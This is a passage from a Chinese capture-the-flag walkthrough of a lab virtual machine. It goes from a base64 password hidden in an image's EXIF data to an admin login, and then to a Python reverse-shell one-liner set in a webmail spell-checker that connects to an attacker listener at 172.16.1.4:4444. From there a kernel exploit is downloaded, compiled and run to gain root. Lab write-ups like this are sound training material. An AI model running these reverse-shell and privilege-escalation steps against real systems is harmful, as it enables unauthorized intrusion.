

点击下载txt,查看内容,一个图片链接,登录进去看看



我们下载这张图片

wget http://172.16.1.14/dir007key/for-007.jpg

使用exiftool查看图片信息,没有的小伙伴要先下载

apt-get install exiftool

exiftool for-007.jpg

可以看到图片描述为base64加密的密文eFdpbnRlcjE5OTV4IQ==,解密后为xWinter1995x!







我们登录admin账户,试了msf,没有反弹出shell,发现admin账户发邮件时候需要点击检查器,只能手动设置反弹shell了

修改为python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("172.16.1.4",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'然后保存。

本地开启监听

nc -nvlp 4444

随便找一个可以写邮件的地方点击拼写检查器反弹shell

成功反弹了shell

三、提权

使用交互式shell

python -c 'import pty;pty.spawn("/bin/sh")'

查看系统及版本

lsb_release -a

uname -a



得到系统为Ubuntu 14.04 3.13 我们google下有没有提权exploit,发现有。

直接下载文件到本地,保存为gold.c,将文件移动到/var/www/html目录下(需要将exploit里面的gcc改为cc,因为受害机里面没有gcc)

然后开启apache服务

service apache2 start

再用受害机下载文件

wget http://172.16.1.4/gold.c

使用cc编译



cc -o gold gold.c



增加执行权限并运行,成功获得root权限

chmod +x gold

./gold

四、总结

此靶机难度还是不高的,主要是走了很多弯路,下次信息收集的时候还是要仔细一点,另外获得shell的地方卡了很久,当msf失败后一点头绪没有,看了网上大神们的指点才发现可以用检查器来反弹shell

pop3的命令不是很熟,网上搜集了资料进行学习。